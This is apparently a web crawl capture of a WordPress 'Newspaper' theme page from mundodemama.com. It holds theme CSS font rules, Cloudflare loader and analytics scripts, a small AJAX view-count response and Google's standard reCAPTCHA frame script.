        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:56px;
	font-style:italic;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .post .td-category a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Playfair Display";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-share-title {
        font-family:"Playfair Display";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }


    
	.footer-text-wrap {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Playfair Display";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Playfair Display";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Playfair Display";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Playfair Display";
	
	}
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4de9badec49d04284cae0629-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cf02dbf18ea4836b5487e1311fa70ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundodemama.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10
body_size: -402
content:
{"6108":954}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-fZ2lwei0LsNzlOhbW0YFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769034982201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>